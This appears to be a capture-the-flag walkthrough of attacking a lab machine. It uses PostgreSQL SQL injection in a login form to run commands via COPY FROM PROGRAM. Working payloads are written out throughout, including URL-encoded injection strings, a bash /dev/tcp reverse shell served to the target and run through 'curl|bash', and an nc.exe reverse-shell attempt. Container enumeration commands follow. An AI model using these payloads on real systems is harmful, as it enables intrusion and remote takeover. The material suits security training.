



If I’m looking for examples of queries to inject into PayloadsAllTheThings - PostgreSQL injection, I’m going to try to get a PostgreSQL Command execution. First a table must be created to store the output of the executed command and then I must execute it using the COPY FROM PROGRAM function. If I create the table twice, it informs me that it is not possible because one already exists, so I am facing an RCE. If I try basic commands, I cannot see the result on the screen and if I use impacket-smbserver to load from the victim machine nc.exe and get a Reverse Shell I do not succeed.
locate nc.exe
cp /usr/share/SecLists/Web-Shells/FuzzDB/nc.exe .
impacket-smbserver smbFolder $(pwd) -smb2support
rlwrap nc -nlvp 443
username=admin';CREATE TABLE temp(t text)-- -&password=admin
username=admin'%3bCREATE+TABLE+temp(t+text)--+-&password=admin
username=admin'%3bCREATE+TABLE+cmd_exec(cmd_output+text)--+-&password=admin
username=admin';COPY cmd_exec FROM PROGRAM 'id'-- -&password=admin
username=admin'%3bCOPY+cmd_exec+FROM+PROGRAM+'\\10.10.14.15\smbFolder\nc.exe+-e+cmd+10.10.14.15+443'--+-&password=admin






The injections with impacket-smbserver are not working, but if I try to load a resource from the victim machine with curl and create a local server with python3, I see that a request is being sent. Maybe the RCE is being performed in a container, and it is not necessarily running a Windows OS, it could be Linux. If I create a malicious index.html with code to send a Reverse Shell and inject a query that loads it and interprets it with bash, I get a terminal on the victim machine.
index.html:
#!/bin/bash
bash -c 'bash -i >& /dev/tcp/10.10.14.15/443 0>&1'
nvim index.html
python3 -m http.server 80
nc -nlvp 443
username=admin';COPY cmd_exec FROM PROGRAM 'curl 10.10.14.15'-- -&password=admin
username=admin';COPY cmd_exec FROM PROGRAM 'curl 10.10.14.29|bash'-- -&password=admin
Victime Machine:
whoami
hostname
hostname -I




Now that I am on the victim machine, which previously with hostname which is a container, I perform a console treatment and set out to enumerate a bit to see possible attack vectors to perform a User Pivoting or Privilege Escalation. I can’t find much in the Docker configuration files or in your environment variable. I belong to the ssl-cert group, but I don’t know if it will do me any good. If I browse a bit through the directories and list the contents, I find the first flag and have the ability to view it. If I scan the network interfaces I see the one that is possibly the interface of the victim host machine, 172.17.0.1.
script /dev/null -c bash [Ctrl+z]
stty raw -echo; fg
reset xterm
export TERM=xterm
export SHELL=bash
stty rows 29 columns 128
hostname -I # --> 172.17.0.2
id
groups
find \-perm -4000 2> /dev/null
cat .dockerenv
env
ifconfig
ip a
route -n # --> 0.0.0.0 172.17.0.1
